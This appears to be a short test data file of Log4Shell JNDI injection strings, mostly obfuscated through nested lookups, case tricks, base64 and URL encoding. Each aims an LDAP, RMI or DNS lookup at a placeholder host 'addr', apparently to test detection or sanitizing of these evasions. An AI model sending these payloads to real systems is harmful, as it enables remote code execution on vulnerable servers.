 TEST STRING
\044%7B\\44{env:NOTHING:-j}\u0024{lower:N}\\u0024{lower:${upper:d}}}i:dns:/addr}
${${::-j}nd${upper:ı}:rm${upper:ı}://addr}
${${base64:JHtqbmRpOmxkYXA6YWRkcn0=}}
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//addr}
${jndi:${lower:l}${lower:d}a${lower:p}://$a{upper:d}dr}
${jndi:${lower:l}${lower:d}a${lower:p}://addr
${jndi:dns://addr}
${jndi:dns:${jndi:pwd}${jndi:pwd}addr}
%24%7B%6a%6e%64%24%7B%75%70%70%65%72%3a%C4%B1%7D%3a%6c%64%61%70%3a%2f%2f
%2524%257B%256a%256e%2564%2524%257B%2575%2570%2570%2565%2572%253a%25C4%25B1%257D%253a%256c%2564%2561%2570%253a%252f%252f%0A
YYYY-MM-DD prefix1
 prefix2 ${jndi:dns://addr} suffix